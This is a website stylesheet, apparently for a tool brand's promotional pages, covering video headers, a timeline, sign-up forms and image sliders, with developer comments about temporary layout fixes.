    font-size: 3em;
    display: block;
    margin-top: -0.8em; }
  #cl-way-22 .am-man {
    margin-top: -2.7em;
    margin-bottom: -3.9em; }
    @media print, screen and (max-width: 63.99875em) {
      #cl-way-22 .am-man {
        margin-top: -2.7em;
        margin-bottom: -1.8em; } }
  #cl-way-22 .blue-section {
    background-color: #009DDB;
    position: relative; }
  #cl-way-22 .vert-divider {
    height: 100%;
    width: 1px;
    margin: auto;
    background-color: #ffffff; }
  #cl-way-22 .built-for-life {
    background-size: cover;
    background-position: left center;
    padding: 50px 80px;
    background-image: url(../images/cl-way-22/desktop-built-for.jpg); }
    @media print, screen and (max-width: 63.99875em) {
      #cl-way-22 .built-for-life {
        background-image: url(../images/cl-way-22/mobile-built-for.jpg);
        padding: 50px 20px; } }
    #cl-way-22 .built-for-life .clw-small {
      font-size: 2.7em;
      padding: 0px 0px;
      margin-top: 0px;
      display: block;
      line-height: 1em; }
      @media print, screen and (max-width: 39.99875em) {
        #cl-way-22 .built-for-life .clw-small {
          padding: 0px 0px;
          margin-top: 0px; } }
  #cl-way-22 .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block;
    margin-top: 20px; }
    #cl-way-22 .way-22-btn:hover {
      background: #009DDB; }
  #cl-way-22 .original-blue {
    color: #009DDB;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 2em;
    margin-bottom: -10px; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .original-blue {
        margin-top: -70px;
        font-size: 1.2em;
        margin-bottom: -5px; } }
  #cl-way-22 .heavy-font-lower {
    font-weight: 700;
    font-size: 2em;
    margin-bottom: -30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .heavy-font-lower {
        font-size: 1.1em;
        margin-bottom: -30px; } }
  @media print, screen and (max-width: 39.99875em) {
    #cl-way-22 .the-original-text {
      line-height: 1em;
      font-size: .8em;
      margin-top: 10px; } }
  #cl-way-22 .local-vid-modal {
    display: none; }
  #cl-way-22 .cw-screen {
    background: rgba(0, 0, 0, 0.15);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }

.slick-prev:before, .slick-next:before {
  color: #009DDB; }

.slick-prev {
  left: 20px;
  z-index: 999;
  font-size: 40px; }

.slick-next {
  right: 20px;
  z-index: 999;
  font-size: 34px; }

.vid-back-image {
  position: relative; }

.mobile-pliers {
  max-width: 350px !important; }

.container {
  position: relative;
  overflow: hidden;
  width: 100%;
  /*padding-top: 56.25%;*/
  /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */ }

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.7);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal-cw22 {
  background-color: transparent;
  border: 0px; }

.local-close {
  display: flex;
  background: white;
  padding: 10px 18px 13px;
  font-size: 1.7rem;
  border-radius: 50px;
  font-weight: 700; }

.responsive-iframe {
  width: auto;
  margin: auto;
  height: 100%; }

.single-product #primary {
  padding-top: 50px; }

/******* Added by Joshua as temporary fixes for production **********/
/******* Please adjust and feel free to remove before launch ********/
@media only screen and (min-width: 640px) {
  .single-product #primary {
    padding-top: 200px; } }

@media only screen and (min-width: 750px) {
  .single-product #primary {
    padding-top: 170px; } }

@media only screen and (min-width: 1024px) {
  .single-product #primary {
    padding-top: 120px; } }

.sticky-container {
  top: 0px; }

/******* Added by joshua to fix video height on vertical videos ************/
.page-template-channellock-way .video-responsive video {
  max-height: 65vh;
  margin-inline: auto;
  display: block;
  width: auto; }

#wide-azz #wide-azz-vid-background {
  position: absolute;
  z-index: -80;
  right: 0;
  bottom: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 125%;
  background-size: 100% 100%;
  background-color: #000;
  background-position: center center;
  background-size: contain;
  object-fit: cover; }

#wide-azz .wide-azz-vidscreen {
  display: block;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -10;
  width: 100%;
  height: 125%;
  top: 0; }

#wide-azz .wide-azz-videotop {
  position: relative; }

#wide-azz .wide-azz-videotop .grid-container, #wide-azz .wide-azz-videotop .grid-x {
  height: 100%; }

#wide-azz .wide-azz-videotop h1 {
  display: block;
  width: 100%;
  margin-top: -50px;
  font-size: 60px; }

#wide-azz .wide-azz-videotop span {
  white-space: nowrap; }

#wide-azz .big-azz-header {
  color: #ffffff; }
  #wide-azz .big-azz-header span {
    display: inline-block; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz .big-azz-header span {
        display: initial; } }
#wide-azz .btn-container {
  display: block;
  margin-top: 15px; }

#wide-azz .black-background-row {
  background-color: #000000;
  color: #ffffff; }

#wide-azz h2 {
  color: #009DDB;
  line-height: 1em; }

#wide-azz .detial-row .detail-info {
  max-width: 330px;
  font-size: 1em;
  line-height: 1.1em; }
  #wide-azz .detial-row .detail-info .detail-tile {
    margin: 20px 0px 10px;
    color: #009DDB;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 700; }

#wide-azz .red-text {
  color: #cc0f41; }

#wide-azz .featured-image {
  max-width: 550px;
  margin: auto; }

#wide-azz .featured-copy {
  max-width: 740px;
  margin: auto; }

#wide-azz .wcb-image {
  max-width: 170px;
  display: inline-block; }
  #wide-azz .wcb-image img {
    opacity: .5;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
  #wide-azz .wcb-image:hover {
    cursor: pointer; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .wcb-image {
      max-width: 90px; } }
#wide-azz .wcb-current img {
  opacity: 1;
  -webkit-transition: all .15s ease-in-out;
  -moz-transition: all .15s ease-in-out;
  -o-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out; }

#wide-azz .wcb-info-blocks {
  position: relative; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .wcb-info-blocks {
      min-height: 100px; } }
#wide-azz .wcb-info {
  position: absolute;
  top: -10000px; }

#wide-azz .wcb-show {
  z-index: 1;
  position: relative;
  top: 0px; }

#wide-azz .wcb-info-imgs {
  display: block;
  text-align: center; }

#wide-azz .big-azz-footer {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  background-image: url(../images/wide-azz/wide-azz-footer-3.jpg);
  min-height: 100px;
  padding-top: 40px;
  color: #ffffff;
  margin-top: 150px; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .big-azz-footer {
      background-position: right top;
      background-image: url(../images/wide-azz/wide-azz-footer-mobile-3.jpg);
      margin-top: 190px;
      padding-top: 10px; } }
#tstu-22 {
  color: #ffffff;
  position: relative;
  font-size: 1.2rem; }
  #tstu-22 .mobile-22-header-image {
    background-image: url(../images/tstu-22/tstu-moblie-2.jpg);
    background-size: cover;
    background-position: center center;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0; }
  #tstu-22 .winners {
    margin-bottom: 30px; }
  #tstu-22 .winner {
    margin: 0px auto 40px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center; }
    #tstu-22 .winner .winner-title {
      font-size: 2.2em;
      font-weight: 700;
      text-transform: uppercase;
      width: 100%; }
    #tstu-22 .winner .winner-vid-back-image {
      position: relative;
      display: flex;
      height: 240px;
      max-width: 400px;
      align-items: center;
      padding: 20px;
      flex-wrap: wrap;
      justify-content: center;
      flex-direction: column;
      background-size: cover; }
    #tstu-22 .winner .playbtn {
      position: relative;
      z-index: 1;
      width: 60px;
      display: block; }
    #tstu-22 .winner .winner-name {
      display: block;
      font-weight: 700;
      line-height: 1em;
      font-size: 1.3em;
      text-transform: uppercase;
      position: relative;
      z-index: 1;
      margin-top: 10px; }
    #tstu-22 .winner .screen {
      background: rgba(0, 0, 0, 0.5);
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0; }
  #tstu-22 .updates .gform_wrapper.gravity-theme .gform_footer, #tstu-22 .updates .gform_wrapper.gravity-theme .gform_page_footer {
    margin: 0px;
    padding: 0px 0px 0px 10px; }
  #tstu-22 .updates input[type=email] {
    height: 45px; }
  #tstu-22 .updates .gform_button {
    height: 45px;
    margin: 0px 0px 0px 20px;
    padding: 0px 10px; }
  #tstu-22 .updates .gform_fields {
    display: block;
    float: left; }
  #tstu-22 sup {
    font-size: .4em; }
  #tstu-22 .black-back-row {
    background-color: #000000;
    color: #ffffff;
    position: relative; }
  #tstu-22 .stars {
    display: flex;
    margin-bottom: 30px;
    line-height: 1em;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
    font-size: 4em;
    line-height: .9em;
    margin-bottom: 30px; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .stars {
        font-size: 1.4em; } }
    #tstu-22 .stars div {
      display: inline-block;
      line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .stars span {
        max-width: 180px; } }
    #tstu-22 .stars:before {
      content: '';
      display: inline-block;
      width: 40px;
      height: 35px;
      margin-right: 15px;
      background-image: url(../images/tstu-22/star.png);
      background-size: cover; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .stars:before {
          width: 30px;
          height: 30px; } }
    #tstu-22 .stars:after {
      content: '';
      display: inline-block;
      width: 40px;
      height: 35px;
      margin-left: 15px;
      background-image: url(../images/tstu-22/star.png);
      background-size: cover; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .stars:after {
          width: 30px;
          height: 30px; } }
  #tstu-22 .cw-22-larger-font {
    font-size: 1.5rem; }
  #tstu-22 #home-22-vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #tstu-22 .big-logo {
    padding: 50px;
    margin-top: -200px 0px 0px 0px;
    position: relative;
    z-index: 1; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .big-logo {
        margin-top: 750px 0px 0px 0px; } }
    #tstu-22 .big-logo img {
      max-height: 400px; }
  #tstu-22 .cl-way-full-ver {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative; }
    #tstu-22 .cl-way-full-ver .full-height {
      height: 100%; }
    #tstu-22 .cl-way-full-ver .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #tstu-22 .cl-way-full-ver .down-arrow img {
        width: 34px; }
  #tstu-22 .cl-way-full-ver-desktop {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative;
    z-index: 1; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .cl-way-full-ver-desktop {
        height: auto;
        position: relative;
        padding-bottom: 60px;
        padding-top: 60px; } }
    #tstu-22 .cl-way-full-ver-desktop .full-height {
      height: 100%; }
    #tstu-22 .cl-way-full-ver-desktop .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #tstu-22 .cl-way-full-ver-desktop .down-arrow img {
        width: 34px; }
  #tstu-22 .heavy-font {
    font-weight: 700;
    text-transform: uppercase; }
  #tstu-22 .american-man {
    font-size: 1.3rem; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .american-man {
        font-size: 1rem; } }
  #tstu-22 .clw-small {
    font-size: 2.7em;
    padding: 0px 20px;
    margin-top: .8em;
    display: block; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .clw-small {
        padding: 0px 20px;
        margin-top: 0em; } }
    @media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
      #tstu-22 .clw-small {
        margin-top: .9em; } }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      #tstu-22 .clw-small {
        margin-top: .10em; } }
  #tstu-22 .clw-med {
    font-size: 4em;
    line-height: .9em;
    display: block;
    margin-bottom: 30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .clw-med {
        font-size: 2.7rem; } }
  #tstu-22 .clw-large {
    font-size: 4.85em; }
  #tstu-22 .manufacturing {
    font-size: 3em;
    display: block;
    margin-top: -0.8em; }
  #tstu-22 .blue-section {
    background-color: #009DDB;
    position: relative; }
  #tstu-22 .vert-divider {
    height: 100%;
    width: 1px;
    margin: auto;
    background-color: #ffffff; }
  #tstu-22 .built-for-life {
    background-size: cover;
    background-position: left center;
    padding: 50px 80px;
    background-image: url(../images/cl-way-22/desktop-built-for.jpg); }
    @media print, screen and (max-width: 63.99875em) {
      #tstu-22 .built-for-life {
        background-image: url(../images/cl-way-22/mobile-built-for.jpg);
        padding: 50px 20px; } }
    #tstu-22 .built-for-life .clw-small {
      font-size: 2.7em;
      padding: 0px 0px;
      margin-top: 0px;
      display: block;
      line-height: 1em; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .built-for-life .clw-small {
          padding: 0px 0px;
          margin-top: 0px; } }
  #tstu-22 .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block;
    margin: 20px 5px; }
    #tstu-22 .way-22-btn:hover {
      background: #009DDB; }
  #tstu-22 .original-blue {
    color: #009DDB;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 2em;
    margin-bottom: -10px; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .original-blue {
        margin-top: -70px;
        font-size: 1.2em;
        margin-bottom: -5px; } }
  #tstu-22 .heavy-font-lower {
    font-weight: 700;
    font-size: 2em;
    margin-bottom: -30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .heavy-font-lower {
        font-size: 1.1em;
        margin-bottom: -30px; } }
  @media print, screen and (max-width: 39.99875em) {
    #tstu-22 .the-original-text {
      line-height: 1em;
      font-size: .8em;
      margin-top: 10px; } }
  #tstu-22 .local-vid-modal {
    display: none; }
  #tstu-22 .cw-screen {
    background: rgba(0, 0, 0, 0.25);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  #tstu-22 .small-type {
    font-size: .9em; }
  #tstu-22 .signup-email {
    display: flex;
    margin: 20px auto;
    padding: 20px;
    color: #000;
    max-width: 500px; }
    #tstu-22 .signup-email [type='text'] {
      margin-top: 0px;
      height: 44px; }
    #tstu-22 .signup-email .gform_fields {
      width: 100%; }
    #tstu-22 .signup-email .gform_wrapper.gravity-theme .gfield {
      grid-column: 1/-1;
      min-width: 0;
      padding: 10px; }
    #tstu-22 .signup-email .updates .gform_wrapper.gravity-theme .gform_footer, #tstu-22 .signup-email #tstu-22 .updates .gform_wrapper.gravity-theme .gform_page_footer {
      margin: 0px;
      padding: 0px 0px 0px 10px;
      float: right;
      margin: 5px 10px 0px 20px; }

.slick-prev:before, .slick-next:before {
  color: #009DDB; }

.slick-prev {
  left: 20px;
  z-index: 999;
  font-size: 40px; }

.slick-next {
  right: 20px;
  z-index: 999;
  font-size: 34px; }

.vid-back-image {
  position: relative; }

.mobile-pliers {
  max-width: 350px !important; }

.container {
  position: relative;
  overflow: hidden;
  width: 100%;
  /*  padding-top: 56.25%;*/
  /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */ }

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.7);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal-cw22 {
  background-color: transparent;
  border: 0px; }

.local-close {
  display: flex;
  background: white;
  padding: 10px 18px 13px;
  font-size: 1.7rem;
  border-radius: 50px;
  font-weight: 700; }

.responsive-iframe {
  width: auto;
  margin: auto;
  height: 100%; }

.timeline-desktop {
  position: fixed;
  background-image: url(../images/tstu-22/time-back.jpg);
  background-size: cover;
  background-position: center center;
  padding: 10px 0px 15px;
  width: 100%;
  bottom: 0;
  z-index: 2;
  border-top: 1px solid #ffffff; }
  .timeline-desktop .close-timeline {
    font-weight: 700;
    font-size: 1.4em;
    position: absolute;
    color: #ffffff;
    top: 0px;
    right: 30px; }
    .timeline-desktop .close-timeline:hover {
      color: #009DDB; }
  .timeline-desktop .tst-title {
    color: #009DDB;
    text-transform: uppercase;
    font-size: 1.8em;
    font-weight: 700;
    margin: 0px; }
  .timeline-desktop .progress {
    position: relative;
    top: 20px;
    margin-bottom: 0px;
    height: 3px; }
  .timeline-desktop .grid-x {
    position: relative; }
  .timeline-desktop .event {
    color: #ffffff;
    text-transform: capitalize;
    font-size: .8em;
    font-weight: 100;
    line-height: 1 !important; }
    .timeline-desktop .event .date {
      text-transform: uppercase;
      font-weight: 700;
      /*font-size: 1.5rem;*/
      margin: .5rem 0 .5rem;
      font-size: clamp(0.975rem, calc(-0.1rem + 2.5vw), 1.5rem); }
  .timeline-desktop .event-circle-current {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #009DDB;
    margin: auto;
    background-color: #000000; }
  .timeline-desktop .event-circle {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #ffffff;
    margin: auto;
    background-color: #000000; }

.timeline-mobile {
  background-image: url(../images/tstu-22/time-back.jpg);
  background-size: cover;
  background-position: center center;
  padding: 10px 0px 50px;
  width: 100%;
  bottom: 0;
  z-index: 2; }
  .timeline-mobile .timeline-container-mobile {
    max-width: 900px;
    position: relative;
    margin: auto; }
  .timeline-mobile .cell {
    margin: 20px 0px; }
  .timeline-mobile .close-timeline {
    font-weight: 700;
    font-size: 1.4em;
    position: absolute;
    color: #ffffff;
    top: 0px;
    right: 30px; }
    .timeline-mobile .close-timeline:hover {
      color: #009DDB; }
  .timeline-mobile .tst-title {
    color: #009DDB;
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 1em; }
  .timeline-mobile .progress {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 3px;
    margin: 20px 0px -60px 27px;
    padding: 20;
    /* margin-top: 30px; */
    height: 84%; }
    .timeline-mobile .progress .progress-bar {
      background-color: #009DDB;
      width: 100%; }
  .timeline-mobile .grid-x {
    position: relative; }
  .timeline-mobile .event {
    color: #ffffff;
    display: inline-block;
    padding-left: 20px;
    text-transform: capitalize;
    font-size: .8em;
    font-weight: 100;
    line-height: 1.4em; }
    .timeline-mobile .event .date {
      text-transform: uppercase;
      font-weight: 700;
      font-size: 1.5rem; }
  .timeline-mobile .event-circle-current {
    display: inline-block;
    float: left;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #009DDB;
    margin: auto;
    background-color: #000000; }
  .timeline-mobile .event-circle {
    display: inline-block;
    float: left;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #ffffff;
    margin: auto;
    background-color: #000000; }

.header-slider {
  display: flex;
  /** THEME
===================================*/
  /* LOADER */
  /* PAGER */
  /* DIRECTION CONTROLS (NEXT / PREV) */
  /* AUTO CONTROLS (START / STOP) */
  /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
  /* IMAGE CAPTIONS */ }
  .header-slider .topslider {
    display: block;
    width: 100%; }
    .header-slider .topslider .bx-controls {
      display: block;
      width: 100%;
      position: absolute;
      height: 20px;
      z-index: 9999;
      top: 220px; }
  .header-slider .bxslider {
    display: block;
    overflow: hidden; }
  .header-slider .header-single-text {
    position: absolute;
    z-index: 5;
    width: 100%; }
    .header-slider .header-single-text .header-text {
      color: #ffffff;
      padding: 30px; }
  .header-slider .small-header-text {
    background-color: black;
    padding: 20px;
    color: #ffffff; }
  .header-slider .slider-screen {
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.5; }
  .header-slider .header-text {
    position: relative;
    z-index: 1; }
  .header-slider .slider-content {
    display: block;
    max-width: 100%;
    height: 700px; }
    @media print, screen and (max-width: 39.99875em) {
      .header-slider .slider-content {
        height: 650px; } }
  .header-slider .bxslider {
    height: 700px; }
    @media print, screen and (max-width: 39.99875em) {
      .header-slider .bxslider {
        height: 650px; } }
  .header-slider .bx-viewport {
    overflow: hidden; }
  .header-slider .bxslider li {
    background-size: cover;
    background-position: top right; }
  .header-slider .inner-content {
    height: 100%;
    position: relative; }
  .header-slider .topslider {
    position: relative;
    padding: 0;
    *zoom: 1;
    -ms-touch-action: pan-y;
    touch-action: pan-y; }
  .header-slider .topslider img {
    max-width: 100%;
    display: block;
    margin: auto; }
  .header-slider .bxslider {
    margin: 0;
    padding: 0;
    /*fix flickering when used background-image instead of <img> (on Chrome)*/
    -webkit-perspective: 1000;
    background-color: #000000; }
  .header-slider ul.bxslider {
    list-style: none; }
  .header-slider .bx-viewport {
    /* fix other elements on the page moving (in Chrome) */
    -webkit-transform: translateZ(0); }
  .header-slider .topslider .bx-pager,
  .header-slider .topslider .bx-controls-auto {
    position: absolute;
    bottom: 30px;
    width: 100%; }
  .header-slider .topslider .bx-loading {
    min-height: 50px;
    background: url("../images/bx_loader.gif") center center no-repeat #ffffff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000; }
  .header-slider .topslider .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: bold;
    color: #666;
    padding-top: 20px; }
  .header-slider .topslider .bx-pager.bx-default-pager a {
    background: rgba(102, 102, 102, 0);
    text-indent: -9999px;
    display: block;
    border: solid 1px white;
    width: 15px;
    height: 15px;
    margin: 0 5px;
    outline: 0;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%; }
  .header-slider .topslider .bx-pager.bx-default-pager a:hover,
  .header-slider .topslider .bx-pager.bx-default-pager a.active,
  .header-slider .topslider .bx-pager.bx-default-pager a:focus {
    background: #fff; }
  .header-slider .topslider .bx-pager-item,
  .header-slider .topslider .bx-controls-auto .bx-controls-auto-item {
    display: inline-block;
    vertical-align: bottom;
    *zoom: 1;
    *display: inline; }
  .header-slider .topslider .bx-pager-item {
    font-size: 0;
    line-height: 0; }
  .header-slider .topslider .bx-prev {
    left: 10px; }
  .header-slider .topslider .bx-prev:hover,
  .header-slider .topslider .bx-prev:focus {
    background-position: 0 0; }
  .header-slider .topslider .bx-next {
    right: 10px; }
  .header-slider .topslider .bx-next:hover,
  .header-slider .topslider .bx-next:focus {
    background-position: -43px 0; }
  .header-slider .topslider .bx-controls-direction a {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    outline: 0;
    width: 32px;
    height: 32px;
    text-indent: -9999px;
    z-index: 9999; }
  .header-slider .topslider .bx-controls-direction a.disabled {
    display: none; }
  .header-slider .topslider .bx-controls-auto {
    text-align: center; }
  .header-slider .topslider .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url("../images/controls.png") -86px -11px no-repeat;
    margin: 0 3px; }
  .header-slider .topslider .bx-controls-auto .bx-start:hover,
  .header-slider .topslider .bx-controls-auto .bx-start.active,
  .header-slider .topslider .bx-controls-auto .bx-start:focus {
    background-position: -86px 0; }
  .header-slider .topslider .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url("../images/controls.png") -86px -44px no-repeat;
    margin: 0 3px; }
  .header-slider .topslider .bx-controls-auto .bx-stop:hover,
  .header-slider .topslider .bx-controls-auto .bx-stop.active,
  .header-slider .topslider .bx-controls-auto .bx-stop:focus {
    background-position: -86px -33px; }
  .header-slider .topslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%; }
  .header-slider .topslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px; }
  .header-slider .topslider .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #666;
    background: rgba(80, 80, 80, 0.75);
    width: 100%; }
  .header-slider .topslider .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px; }

.vid-back-image {
  height: 100%;
  display: flex;
  background-size: cover;
  align-items: flex-end;
  justify-content: center; }
  .vid-back-image .vid-name {
    font-weight: 700;
    line-height: .6em;
    font-size: 2em;
    padding-bottom: 20px;
    text-align: center;
    text-transform: uppercase;
    z-index: 2; }
    .vid-back-image .vid-name span {
      font-weight: 200;
      font-style: oblique;
      font-size: 1.8rem;
      margin-top: 10px;
      display: block; }
  .vid-back-image .playbtn {
    z-index: 2;
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -30px; }
    .vid-back-image .playbtn img {
      width: 70px; }
  .vid-back-image .screen {
    background: black;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.734331) 0%, rgba(0, 0, 0, 0) 57%);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }

.challenge-slider {
  display: block;
  overflow: hidden; }
  .challenge-slider .grid-x {
    height: 100%;
    display: flex;
    align-items: center; }
    @media print, screen and (max-width: 63.99875em) {
      .challenge-slider .grid-x {
        align-content: flex-start; } }
  .challenge-slider .item {
    display: block;
    width: 620px;
    height: 320px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    @media print, screen and (max-width: 63.99875em) {
      .challenge-slider .item {
        height: 320px; } }
    .challenge-slider .item .challenge-slider-img {
      display: inline-flex;
      align-items: flex-end;
      overflow: hidden;
      width: 100%;
      height: 90%;
      background-size: cover;
      background-position: center center;
      opacity: .5;
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out; }
  .challenge-slider .active-slide {
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    .challenge-slider .active-slide .challenge-slider-img {
      display: inline-flex;
      align-items: flex-end;
      overflow: hidden;
      width: 100%;
      height: 90%;
      background-size: cover;
      background-position: center center;
      opacity: 1;
      -webkit-box-shadow: 5px 4px 14px -3px rgba(0, 0, 0, 0.37);
      box-shadow: 5px 4px 14px -3px rgba(0, 0, 0, 0.37);
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out; }

.header-single-text {
  position: absolute;
  z-index: 5;
  width: 100%; }

.slider-screen {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.5; }

.header-text {
  position: relative;
  z-index: 1; }

.slider-content {
  display: block;
  max-width: 100%; }

.bx-viewport {
  overflow: hidden; }

.challenge-slider li {
  background-size: cover;
  background-position: top right; }

.inner-content {
  height: 100%;
  position: relative; }

.challengeslider {
  position: relative;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y; }

.challenge-slider {
  margin: 0;
  padding: 0;
  /*fix flickering when used background-image instead of <img> (on Chrome)*/
  -webkit-perspective: 1000; }

ul.challenge-slider {
  list-style: none; }

.bx-viewport {
  /* fix other elements on the page moving (in Chrome) */
  -webkit-transform: translateZ(0); }

/** THEME
===================================*/
.challengeslider {
  border: 0px solid #fff; }

.challengeslider .bx-pager,
.challengeslider .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%; }

/* LOADER */
.challengeslider .bx-loading {
  min-height: 50px;
  background: url("../images/bx_loader.gif") center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000; }

/* PAGER */
.challengeslider .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px; }

.challengeslider .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px; }

.challengeslider .bx-pager.bx-default-pager a:hover,
.challengeslider .bx-pager.bx-default-pager a.active,
.challengeslider .bx-pager.bx-default-pager a:focus {
  background: #000; }

.challengeslider .bx-pager-item,
.challengeslider .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline; }

.challengeslider .bx-pager-item {
  font-size: 0;
  line-height: 0; }

/* DIRECTION CONTROLS (NEXT / PREV) */
.challengeslider .bx-prev {
  left: 10px;
  padding: 2px 3px 0px 3px; }

.challengeslider .bx-prev:hover,
.challengeslider .bx-prev:focus {
  background-position: 0 0; }

.challengeslider .bx-next {
  right: 10px;
  padding: 2px 0px 0px 3px; }

.challengeslider .bx-next:hover,
.challengeslider .bx-next:focus {
  background-position: -43px 0; }

.challengeslider .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  z-index: 9999; }

